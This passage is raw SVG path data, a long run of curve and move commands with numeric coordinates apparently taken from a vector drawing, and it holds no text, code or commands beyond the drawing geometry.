			c-0.3,0.3-0.6,0.7-0.9,1C13.1,30.2,13.3,29.9,13.5,29.6z M12.6,34.3c0.1-0.1,0.2-0.2,0.2-0.4c0.1,0.1,0.1,0.3,0.2,0.4
			c-0.2,0.3-0.4,0.6-0.6,0.8c0-0.1-0.1-0.1-0.1-0.2C12.4,34.8,12.5,34.5,12.6,34.3z M12.6,44.8c-0.2,0.1-0.5,0.3-0.7,0.4
			c0.1-0.2,0.1-0.5,0.2-0.7C12.2,44.6,12.4,44.7,12.6,44.8z M12.5,45.9c-0.1,0.2-0.1,0.4-0.1,0.6c-0.1-0.1-0.3-0.2-0.4-0.3
			c0,0,0,0,0,0C12.1,46.1,12.3,46,12.5,45.9z M11.9,41.7c-0.1,0.3-0.2,0.7-0.4,1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.2-0.3
			c0.2-0.3,0.4-0.6,0.6-0.9C11.9,41.5,11.9,41.6,11.9,41.7z M9.8,68.4c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0c-0.3,0-0.5,0.2-0.8,0.3
			C9.6,68.7,9.7,68.6,9.8,68.4z M9.7,63.7c0.1-0.3,0.1-0.5,0.2-0.8c0.1,0.2,0.1,0.4,0.2,0.6C9.9,63.5,9.8,63.6,9.7,63.7
			C9.7,63.7,9.7,63.7,9.7,63.7z M10.1,64.5c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,1c-0.1,0-0.1,0.1-0.2,0.2
			C10.3,65.2,10.2,64.8,10.1,64.5z M10.9,59.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.1,0.4c0,0,0,0,0,0
			C10.9,59.8,10.9,59.5,10.9,59.1z M10.7,56.1c0-0.3-0.1-0.7-0.1-1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2-0.1
			c0,0.2,0,0.3,0,0.5c0,0,0,0.1,0,0.1C10.8,55.8,10.7,56,10.7,56.1z M11,44.4c-0.2-0.1-0.4-0.1-0.5-0.1c0-0.4,0.1-0.8,0.3-1.1
			c0.2,0.2,0.3,0.4,0.5,0.5C11.1,44,11.1,44.2,11,44.4z M10.9,49c0,0.1,0,0.3-0.1,0.4c0,0-0.1,0-0.1,0c0-0.2,0.1-0.4,0.1-0.6
			C10.9,48.9,10.9,48.9,10.9,49z M10.9,51.1c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.3,0-0.5,0-0.8
			c0-0.2,0.1-0.4,0.1-0.6C10.6,50.9,10.7,51,10.9,51.1z M10.5,61.8c0.1,0,0.1,0.1,0.2,0.1c0.3,0,0.5-0.1,0.7-0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.3,0.3-0.5,0.5C10.6,62.4,10.6,62.1,10.5,61.8z
			 M11.5,37c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.1,0.6C11.6,37.4,11.5,37.2,11.5,37C11.5,37,11.5,37,11.5,37z
			 M11.3,39.8c-0.3,0.2-0.6,0.4-0.9,0.6c0,0-0.1,0.1-0.1,0.1c0.2-0.6,0.4-1.2,0.6-1.8C11.1,39.1,11.2,39.4,11.3,39.8z M10.6,34.1
			C10.6,34.1,10.6,34.1,10.6,34.1c0,0.2-0.1,0.3-0.1,0.5c0-0.1-0.1-0.2-0.1-0.2C10.4,34.3,10.5,34.2,10.6,34.1z M10.1,37.5
			c0,0,0.1,0.1,0.1,0.1c-0.1,0.4-0.3,0.8-0.4,1.2c0-0.2-0.1-0.4-0.1-0.6C9.8,38.1,9.9,37.8,10.1,37.5z M10.1,42.2
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.1-0.2,0.1-0.4,0.1-0.6c0.1-0.1,0.1-0.1,0.2-0.2C10,42.2,10,42.2,10.1,42.2z M9.6,45.6
			c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.3,0.2,0.4,0.3c-0.2,0.7-0.4,1.5-0.6,2.2c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.2-0.1-0.4-0.2-0.6
			c0-0.4,0-0.9,0-1.3C9.5,45.8,9.6,45.7,9.6,45.6z M9.6,66.1c-0.2,0.1-0.4,0.2-0.6,0.3c0.1-0.4,0.2-0.8,0.3-1.2
			C9.4,65.5,9.5,65.8,9.6,66.1z M9,39.5c0.1,0.3,0.2,0.7,0.3,1c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0c-0.1-0.5-0.1-1-0.2-1.5
			C8.9,39.6,8.9,39.6,9,39.5z M8.9,62c0,0,0-0.1,0.1-0.1c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.1-0.1-0.2-0.1C8.7,62.3,8.8,62.1,8.9,62z
			 M10.7,70.2c0,0.1,0,0.2,0.1,0.3c-0.5,0.2-0.9,0.5-1.4,0.7c-0.3,0.2-0.6,0.3-0.8,0.5c0,0,0,0,0,0C9.2,71.2,10,70.7,10.7,70.2z
			 M8,40.9c0.1,0.6,0.2,1.2,0.2,1.7c0,0,0,0-0.1,0.1C8.1,42.1,8,41.6,7.9,41C8,41,8,40.9,8,40.9z M7.3,45.7c0.2-0.2,0.3-0.4,0.4-0.6
			c0.1,0.3,0.2,0.7,0.3,1c-0.4,0.9-0.7,2.1-0.7,3.2c0,0-0.1,0-0.1,0c0-0.1,0-0.2-0.1-0.3C7.4,47.9,7.4,46.8,7.3,45.7z M6.8,51.7
			c0,0,0-0.1,0-0.1c0-0.2,0.1-0.3,0.1-0.5c0,0,0,0,0,0c0.2,0.5,0.3,1,0.5,1.4c-0.1,0-0.3,0.1-0.4,0.1C6.9,52.3,6.8,52,6.8,51.7z
			 M7.4,55.8c0,0-0.1,0.1-0.1,0.1c-0.1-0.5-0.2-1-0.3-1.5c0-0.2,0-0.5,0-0.7c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0.4,0.3,0.8,0.5,1.1
			C7.9,55,7.7,55.4,7.4,55.8z M8.3,57.2c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.2-0.1-0.5-0.1-0.7c0.2-0.3,0.5-0.6,0.7-0.9
			C8.3,56.9,8.3,57,8.3,57.2z M8.4,63.5c0.1,0.1,0.1,0.1,0.2,0.2c0,0.2-0.1,0.4-0.1,0.6c0-0.2,0-0.3-0.1-0.5
			C8.4,63.7,8.4,63.6,8.4,63.5z M8.4,73c0.7-0.4,1.4-0.9,2.1-1.2c0,0,0,0-0.1,0.1c-0.7,0.4-1.4,0.9-2,1.3C8.4,73,8.4,73,8.4,73z
			 M8.8,75c-0.1,0-0.1-0.1,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3C9.2,74.5,9,74.8,8.8,75z M9.3,76.5c0.3-0.3,0.5-0.6,0.8-0.8
			c0.5-0.2,1-0.5,1.5-0.7c0,0.1,0,0.2,0,0.3C10.8,75.7,10,76.1,9.3,76.5z M10.9,73.7c0.1-0.1,0.2-0.3,0.2-0.4
			c0.2-0.1,0.4-0.2,0.6-0.3c0,0.1,0,0.1,0,0.2C11.4,73.4,11.1,73.6,10.9,73.7z M11.1,82.2c0-0.1,0.1-0.2,0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0.1C11.5,82,11.3,82.1,11.1,82.2z M11,67.8c0-0.1-0.1-0.3-0.1-0.4c0.2-0.1,0.3-0.2,0.4-0.3
			c0.1,0.3,0.3,0.6,0.4,0.9C11.5,67.9,11.3,67.8,11,67.8z M11.3,64.5c-0.1-0.3-0.2-0.5-0.3-0.8c0.4-0.3,0.7-0.6,0.9-0.8
			c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.3,0.6C11.9,63.5,11.6,64,11.3,64.5z M12.6,65c0.1-0.1,0.3-0.2,0.5-0.3
			c-0.3,0.3-0.6,0.5-1,0.8C12.2,65.3,12.4,65.1,12.6,65z M13,65.9c-0.1,0.6-0.3,1.1-0.4,1.7c-0.2-0.3-0.3-0.6-0.5-1
			C12.5,66.4,12.7,66.1,13,65.9z M12.5,74.5c0.1-0.1,0.2-0.1,0.4-0.2c-0.1,0.1-0.3,0.3-0.4,0.4C12.5,74.7,12.5,74.6,12.5,74.5z
			 M13,80.1c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.1,0-0.3,0-0.4c0.2-0.1,0.4-0.3,0.6-0.4C13.1,79.7,13,79.9,13,80.1z M13.8,71.7
			c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.1-0.3-0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0.1,0.2,0.2,0.2,0.3
			C13.9,71.3,13.9,71.5,13.8,71.7z M14.1,67.5c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.2,0.2-0.5,0.2-0.7C14.1,67.1,14.1,67.3,14.1,67.5z
			 M14.2,83.4c0,0,0.1,0,0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.3,0.2-0.4,0.3
			C14.2,83.7,14.2,83.6,14.2,83.4z M15.8,88.8c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0-0.3,0-0.5,0C15,89.1,15.4,88.9,15.8,88.8
			C15.8,88.7,15.8,88.8,15.8,88.8z M15.9,82.7c0,0-0.1,0-0.1-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0C16.1,82.5,16,82.6,15.9,82.7z
			 M16.2,76.3c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1-0.6-0.1-1.2,0-1.7c0.3,0.2,0.5,0.5,0.7,0.8C16.2,76,16.2,76.1,16.2,76.3z M16.4,74.5
			c-0.3-0.3-0.6-0.5-1-0.6c0-0.1,0-0.2,0.1-0.3c0.4,0.2,0.7,0.4,0.9,0.7C16.4,74.5,16.4,74.5,16.4,74.5z M16.5,73.3
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.1,0,0.2-0.1,0.3-0.1c0,0,0.1,0,0.1,0.1C16.5,73.1,16.5,73.2,16.5,73.3z M16.2,71.5
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0.1-0.3,0.2-0.6,0.3-0.9c0.2,0.1,0.4,0.2,0.5,0.3C16.6,71.2,16.4,71.3,16.2,71.5z
			 M16.5,69.9c0.1-0.4,0.3-0.8,0.4-1.2c0.2,0,0.3,0,0.5,0c-0.1,0.5-0.2,1-0.3,1.4C16.9,70.1,16.7,70,16.5,69.9z M17.2,78.9
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.4,0-0.6c0,0,0,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C17.2,78.7,17.2,78.8,17.2,78.9z M17.6,73.5
			c-0.1,0.1-0.1,0.3-0.2,0.5c0-0.2,0.1-0.5,0.1-0.7c0,0,0.1,0,0.1,0C17.6,73.3,17.6,73.4,17.6,73.5z M17.5,54.8
			c0-0.1,0.1-0.3,0.1-0.4c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1C17.6,54.5,17.5,54.7,17.5,54.8z M17.4,43.8c0-0.4,0-0.8,0-1.3
			c0,0,0,0,0,0c0.1,0.3,0.2,0.5,0.4,0.8c0,0,0.1,0.1,0.1,0.1C17.7,43.6,17.5,43.7,17.4,43.8z M17.9,34.9c0-0.1,0-0.3-0.1-0.5
			c0.1,0,0.1-0.1,0.2-0.2C18,34.5,17.9,34.7,17.9,34.9z M18.3,30.9c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.7-0.5,0.1
			C18.2,31.1,18.2,31,18.3,30.9z M18.1,49c0.7-0.5,1.4-1.1,1.9-1.6c0,0,0,0,0,0.1c-0.1,0.4-0.2,0.7-0.3,1.1
			c-0.3,0.2-0.5,0.4-0.8,0.6c-0.3,0.1-0.5,0.1-0.8,0.1C18.2,49.2,18.1,49.1,18.1,49z M18.5,76.6c0-0.1-0.1-0.2-0.1-0.3
			c0-0.2,0-0.4,0-0.6c0.1-0.1,0.2-0.2,0.4-0.3C18.7,75.8,18.6,76.2,18.5,76.6z M19,79.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.6-0.3,1.2-0.7,1.8-1c0,0,0,0,0,0c0,0,0,0,0,0c-0.6,0.5-1.3,1-1.9,1.5C19,79.5,19,79.5,19,79.4z M20,80
			c-0.1,0.1-0.1,0.2-0.1,0.3c-0.3,0.1-0.5,0.3-0.8,0.4c0,0,0,0,0,0C19.4,80.4,19.8,80.1,20,80C19.9,80,19.9,80,20,80z M19,82.2
			c0-0.1,0-0.3,0-0.4c0.1,0,0.1-0.1,0.2-0.1C19.1,81.9,19.1,82,19,82.2z M20.7,83.6c-0.5,0.3-0.9,0.7-1.3,1c0-0.2-0.1-0.4-0.1-0.6
			c0.1-0.2,0.1-0.3,0.2-0.4c0.1,0,0.1,0,0.2,0c0.4-0.1,0.8-0.3,1.2-0.4C20.8,83.3,20.7,83.5,20.7,83.6z M21.1,85.3c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0.3-0.2,0.5-0.3,0.8-0.5c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.2,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C21.4,85.5,21.3,85.4,21.1,85.3z M21.8,96c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0.3-0.2,0.6-0.3,0.9-0.5c0,0,0,0.1,0,0.2
			C22.2,95.9,22,96,21.8,96z M22.6,74.1c-0.3-0.3-0.7-0.6-1-0.9c0.3-0.3,0.6-0.6,0.9-0.9c0.1,0,0.1-0.1,0.2-0.1
			C22.6,72.8,22.6,73.4,22.6,74.1z M23,69.8c-0.3-0.2-0.6-0.4-0.9-0.5c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0
			c0.1,0.4,0.1,0.8,0.2,1.1C23.1,69.5,23.1,69.7,23,69.8z M23.6,66.4c0.1-0.2,0.2-0.4,0.3-0.5c0.4-0.2,0.7-0.4,1-0.6
			c-0.3,0.5-0.6,1.1-0.9,1.7c-0.1,0-0.2,0-0.3,0C23.6,66.8,23.6,66.6,23.6,66.4z M24.4,98.8c-0.1,0.2-0.1,0.4-0.1,0.5
			c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.2C24.5,98.5,24.4,98.6,24.4,98.8z
			 M24.2,97.4C24.2,97.4,24.2,97.4,24.2,97.4c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0,0.1,0,0.1C24.5,97.3,24.3,97.4,24.2,97.4z M25,73.3
			c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.1,0.2,0.2,0.3,0.2C25.1,73.1,25.1,73.2,25,73.3z
			 M26.2,92c-0.2,0-0.5,0-0.8,0c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0.1,0C25.9,91.4,26,91.7,26.2,92L26.2,92z
			 M26.2,59.2c-0.2,0.1-0.3,0.3-0.5,0.4c0,0-0.1,0-0.1,0c0.2-0.3,0.3-0.7,0.5-1c0.1,0,0.2,0,0.3,0C26.2,58.9,26.2,59,26.2,59.2z
			 M26.6,83.9C26.6,83.9,26.6,83.9,26.6,83.9c0.1,0.6,0.2,1.2,0.4,1.7c0,0-0.1,0.1-0.1,0.2c-0.2-0.3-0.4-0.5-0.6-0.8
			C26.4,84.6,26.5,84.2,26.6,83.9z M26.3,65.9c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.4,0-0.8,0.1-1.1C26.1,65.5,26.2,65.7,26.3,65.9z
			 M26.8,89.4c-0.1,0-0.2,0.1-0.3,0.1c0-0.2-0.2-0.3-0.4-0.4c-0.1-0.2-0.1-0.4-0.2-0.6c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.4,0.2-0.6
			c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0.1-0.8c0.1,0.2,0.2,0.3,0.4,0.5C26.3,87,26.1,87.5,26,88
			c-0.1,0.4,0.4,0.8,0.7,0.6c0.1,0,0.1-0.1,0.2-0.1C26.9,88.7,26.8,89.1,26.8,89.4z M26.9,64.9c-0.1-0.2-0.1-0.4-0.2-0.7
			c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.4-0.3c0,0,0.1,0.1,0.1,0.1C27.2,64.2,27.1,64.5,26.9,64.9
			C27,64.8,26.9,64.9,26.9,64.9z M28.1,75.7c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1-0.1,0.2-0.1,0.3
			C28.3,76.1,28.2,75.9,28.1,75.7z M28.2,79.5c-0.1,0.1-0.2,0.3-0.2,0.4c0,0,0,0,0-0.1c0.1-0.2,0.2-0.4,0.2-0.6
			C28.1,79.3,28.2,79.4,28.2,79.5z M27.5,71c0,0.1-0.1,0.1-0.1,0.2c0-0.3-0.1-0.6-0.2-0.9c0.2-0.4,0.4-0.9,0.6-1.3
			c0.1,0.2,0.3,0.4,0.4,0.6C28,70,27.7,70.5,27.5,71z M27.4,92.3c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.1-0.3
			c0-0.1,0.1-0.3,0.1-0.4c0.2,0,0.4,0.1,0.6,0.1C27.7,91.8,27.6,92.1,27.4,92.3z M28.4,90.7c-0.3,0-0.6-0.1-1-0.1
			c0-0.1,0.1-0.3,0.1-0.4c0.3-0.1,0.5-0.2,0.8-0.3c0.1,0.2,0.2,0.4,0.2,0.6C28.5,90.5,28.5,90.6,28.4,90.7z M28.9,88.1
			c-0.2-0.2-0.4-0.4-0.6-0.6c0,0,0,0,0,0c0.3-0.2,0.6-0.5,0.8-0.8C29.1,87.2,29,87.6,28.9,88.1z M29.2,100.6c0-0.3,0-0.5,0-0.8
			c0.1,0,0.1,0,0.2-0.1c0,0.2,0,0.5,0.1,0.7C29.4,100.5,29.3,100.5,29.2,100.6z M29.2,98.8c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3
			c0,0,0,0,0,0c0,0.2,0,0.5,0,0.7C29.3,98.8,29.3,98.8,29.2,98.8z M29.5,85c-0.4,0.4-0.7,0.8-1.1,1.1c0.1-0.4,0.1-0.8,0.2-1.2
			c0,0,0-0.1,0-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0,0.1,0.1,0.1,0.1,0.2C29.6,84.6,29.5,84.8,29.5,85z
			 M29.4,71.3c0,0,0,0.1,0,0.1c-0.1,0.2-0.2,0.3-0.3,0.5C29.1,71.7,29.2,71.5,29.4,71.3c0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0
			C29.5,71.1,29.4,71.2,29.4,71.3z M29.5,81.8c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1c0-0.2,0-0.4,0.1-0.5c0-0.1,0.1-0.1,0.1-0.2
			C29.4,81.3,29.4,81.5,29.5,81.8z M29.4,74.2C29.4,74.2,29.4,74.2,29.4,74.2C29.4,74.2,29.4,74.2,29.4,74.2
			c-0.1,0.3-0.2,0.5-0.4,0.8c0-0.1-0.1-0.1-0.1-0.2C29.1,74.6,29.2,74.4,29.4,74.2z M29.5,76.1C29.5,76.1,29.5,76,29.5,76.1
			c0.1-0.4,0.3-0.7,0.5-1c0.1,0.2,0.2,0.4,0.4,0.5c-0.2,0.4-0.4,0.7-0.6,1.1C29.7,76.5,29.6,76.3,29.5,76.1z M30.5,80.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1-0.3-0.2-0.6-0.3-0.8c0.1-0.1,0.2-0.3,0.2-0.4C30.3,79.8,30.4,80,30.5,80.2z M29.8,88.4
			C29.8,88.4,29.8,88.4,29.8,88.4C29.8,88.3,29.8,88.3,29.8,88.4c0.1-0.9,0.3-1.8,0.5-2.7c0,0,0,0.1,0,0.1c0,0.2,0.1,0.4,0.1,0.6
			C30.2,87,30,87.7,29.8,88.4C29.8,88.4,29.8,88.4,29.8,88.4z M30.4,100c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0
			C30.5,99.7,30.4,99.8,30.4,100z M30.6,98.4c-0.1,0-0.2,0.1-0.3,0.1c0-0.3,0-0.6,0-0.9c0,0,0.1,0,0.1-0.1c0.1,0,0.2,0,0.3,0
			C30.7,97.9,30.6,98.1,30.6,98.4z M31.2,78.3C31.2,78.3,31.2,78.3,31.2,78.3c-0.1-0.1-0.1-0.1-0.2-0.1c0-0.1,0.1-0.1,0.1-0.2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.5-0.3-1-0.4-1.5c-0.1-0.6-0.2-1.2-0.3-1.7c-0.1-0.4-0.1-0.8-0.2-1.2
			c-0.1-0.6-0.3-1.3-0.5-1.9c-0.1-0.4-0.2-0.9-0.4-1.3c-0.1,0.1-0.1,0.2-0.2,0.4c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1-0.1-0.1-0.1-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.2-0.3,0.3-0.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.5-0.2-0.9-0.3-1.4c-0.2-0.9-0.4-1.9-0.6-2.8
			c-0.2-0.8-0.4-1.5-0.6-2.3c-0.1-0.5-0.3-1-0.5-1.5c-0.1-0.5-0.1-1-0.2-1.4c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.1-0.6-0.2-0.8
			c-0.3-0.9-0.3-1.9-0.6-2.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.4-0.1-0.8-0.2-1.2c-0.2,0.1-0.3,0.3-0.5,0.4c0.1-0.3,0.3-0.5,0.4-0.8
			c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.6-0.1-1.1-0.2-1.7c0-0.4-0.1-0.8-0.1-1.1c0,0,0-0.1,0-0.1c-0.3,0.3-0.7,0.6-1,1
			c0.1-0.6,0.2-1.2,0.2-1.8c0.3-0.3,0.5-0.6,0.7-0.9c0-0.2,0-0.4,0-0.6c0-0.3-0.1-0.5-0.1-0.8c0,0.1-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.3-0.4,0.4-0.7c0-0.1,0-0.2,0-0.3c0-0.3,0-0.6,0-0.8c0-0.4,0-0.8,0-1.2c0-0.6,0-1.2,0-1.7
			c0-0.6,0.1-1.1,0.2-1.7c0-0.1,0.1-0.2,0.1-0.2c0.1-0.4,0.2-0.9,0.3-1.3c0.1-0.3,0.3-0.7,0.7-0.8c0.2-0.1,0.4-0.1,0.6,0
			c0.2,0,0.4,0.1,0.6,0.2c0.3,0.1,0.4,0.3,0.6,0.6c0.2,0.4,0.5,0.8,0.6,1.2c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.3,0.2,0.5,0.3,0.8
			c0.1,0.2,0.1,0.3,0.2,0.5c0.1-0.2,0.2-0.3,0.3-0.5c0,0.1,0.1,0.1,0.1,0.2c0.2,0.3,0.4,0.5,0.6,0.4c-0.2,0.5-0.4,1-0.7,1.5
			c0.1,0.4,0.2,0.9,0.3,1.3c0.1,0.6,0.2,1.1,0.3,1.7c0,0.3,0.1,0.6,0.1,0.9c0,0.3,0.1,0.5,0.1,0.8c0,0.2,0.1,0.5,0.1,0.7
			c0.1,0.6,0.2,1.3,0.3,1.9c0.1,0.5,0.2,1,0.3,1.6c0.1,0.5,0.1,1,0.2,1.5c0,0.2,0.2,0.4,0.2,0.6c0.1,0.4,0.3,0.7,0.5,1
			c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0,0.3,0,0.2-0.3c0-0.1,0-0.2,0-0.3c-0.2,0-0.4-0.1-0.6-0.2c0-0.3,0-0.6,0-0.9
			c0.1-0.3,0.3-0.5,0.4-0.8c-0.1-0.7-0.2-1.3-0.4-2c-0.1-0.8-0.3-1.5-0.4-2.3c-0.1-0.4-0.1-0.9-0.2-1.3c-0.1-0.5-0.2-1.1-0.2-1.6
			c-0.1-0.5-0.2-1-0.3-1.5c-0.1-0.5-0.2-1.1-0.3-1.6c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.1-0.2,0.1-0.3c0-0.3-0.1-0.6-0.1-1c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.1-0.8-0.2-1.2
			c-0.1,0.2-0.3,0.3-0.4,0.5c0-0.1,0-0.2-0.1-0.3c0.1-0.2,0.3-0.3,0.5-0.5c0-0.4,0-0.8,0-1.2c0-0.3,0-0.6,0-0.8c0,0,0,0-0.1,0
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.3,0-0.6,0-0.9c0-0.6,0-1.2,0.1-1.7c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.3,0.4-0.4,0.7-0.5
			c0.2,0,0.4-0.1,0.6,0c0.1,0,0.3,0.1,0.4,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0-0.2,0-0.3,0-0.5c0,0,0-0.1,0-0.1c0.2,0,0.4,0,0.7,0
			c-0.2,0.3-0.3,0.6-0.5,0.9c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0,0,0,0,0,0c0,0,0,0,0,0.1c0.1,0.2,0.2,0.3,0.3,0.5
			c0.3,0.6,0.4,1.2,0.5,1.8c0.1,0.4,0.2,0.8,0.3,1.3c0.1,0.6,0.2,1.2,0.3,1.8c0.1,0.5,0.3,1,0.4,1.5c0.1,0.2,0.1,0.5,0.1,0.7
			c0.1,0.3,0.1,0.6,0.2,0.9c0,0.3,0.1,0.6,0.1,0.9c0,0.2,0.1,0.5,0.1,0.7c0.1,0.6,0.2,1.2,0.3,1.7c0.1,0.3,0.1,0.5,0.2,0.8
			c0,0.2,0.1,0.3,0.1,0.5c0.1,0.6,0.2,1.1,0.3,1.7c0.1,0.4,0.2,0.9,0.2,1.3c0.1,0.5,0.2,1,0.3,1.5c0.1,0.4,0.2,0.9,0.2,1.3
			c0,0.1,0,0.3,0.1,0.4c0.2-0.1,0.4-0.1,0.6-0.2c-0.2,0.3-0.3,0.7-0.4,1c0,0.1,0,0.3,0.1,0.4c0,0.3,0,0.6,0.1,0.9
			c0,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.4,0.4,0.6,0.8,0.7c0-0.4,0.1-0.8,0-1.2c-0.1-1-0.2-2-0.3-2.9
			c-0.1-0.7-0.2-1.3-0.3-2c-0.1-0.6-0.2-1.1-0.3-1.7c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.5-0.1-1-0.2-1.5c-0.1-0.5-0.2-1.1-0.3-1.6
			c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.6-0.3-1.2-0.4-1.7c-0.1-0.7-0.3-1.4-0.4-2.1c-0.1-0.8-0.2-1.7-0.3-2.5
			c0-0.4,0-0.7,0-1.1c-0.1,0-0.2-0.1-0.2-0.1c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.3c-0.1-0.2-0.2-0.4-0.2-0.7
			c0.2-0.1,0.4-0.2,0.6-0.2c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0-0.1,0-0.1c0-0.6,0.1-1.1,0.2-1.7c0.1-0.3,0.2-0.7,0.4-0.9c0,0,0,0,0,0
			c0,0-0.1,0-0.1-0.1c0.1-0.4,0.1-0.8,0-1.2c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.3,0.2,0.7,0.2,1c0.2-0.2,0.5-0.3,0.8-0.3
			c0.2,0,0.3,0.1,0.5,0.2c-0.1-0.6-0.3-1.2-0.5-1.7c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.6,0.3,1.2,0.5,1.7
			c0.1,0.1,0.2,0.2,0.3,0.3c0.3,0.3,0.5,0.7,0.8,1c0.2,0.2,0.2,0.5,0.3,0.8c0.1,0.3,0.2,0.7,0.3,1c0.1,0.2,0.1,0.3,0.2,0.5
			c0-0.1,0-0.1,0-0.2c0,0,0,0.1,0.1,0.1c0,0.1,0.1,0.2,0.2,0.3c0,0.2,0,0.4,0.1,0.6c0,0,0,0,0,0c0.1,0.3,0.2,0.6,0.3,1
			c0.1,0.4,0.2,0.8,0.3,1.2c0.2,0.6,0.3,1.1,0.4,1.7c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.2,0.1,0.4
			c0,0,0,0.1,0,0.1c0,0.2,0.1,0.3,0.1,0.5c0.1,0.7,0.3,1.4,0.4,2.1c0.1,0.5,0.2,0.9,0.2,1.4c0.1,0.4,0.1,0.7,0.1,1.1
			c0.1,0.8,0.3,1.5,0.4,2.3c0.1,0.3,0.1,0.7,0.1,1c0.1,0.5,0.2,1,0.2,1.5c0,0.4,0.1,0.8,0.1,1.1c0,0.5,0.1,1,0.2,1.5
